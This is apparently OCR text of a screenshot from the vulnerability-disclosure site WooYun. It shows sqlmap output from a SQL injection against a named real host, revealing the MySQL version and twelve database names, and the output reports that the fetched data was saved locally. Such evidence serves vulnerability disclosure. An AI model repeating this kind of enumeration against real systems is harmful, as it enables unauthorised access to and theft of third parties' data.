 管理员: C:\Windows\system32\cmd.exe
[00:07:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:07:04] [INFO] fetching database names
[00:07:04] [WARNING] reflective value(s) found and filtering out
available databases [12]:
[*] bj_logs
[*] bj_standard_report_form
[*] bj_stat
[*] bj_stat_2
[*] hack
[*] information_schema
[*] mysql
[*] test
[*] tj_logs
[*] tj_standard_report_form
[*] tj_stat
[*] tj_stat_2
[00:07:05] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\
broker2.esf.leju.com'
78%
99.8K/s
0.5K/s
[*] shutting down at 00:07:05
F:\工具3\sqlmap>
www.wooyun.org